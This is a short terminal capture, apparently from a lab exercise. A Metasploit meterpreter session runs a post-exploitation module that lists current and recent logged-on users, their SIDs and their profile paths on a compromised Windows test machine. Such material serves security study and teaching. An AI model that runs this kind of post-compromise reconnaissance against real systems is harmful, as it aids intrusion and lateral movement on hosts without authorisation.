 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210417131527_default_192.168.0.20_host.users.activ_908897.t
xt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant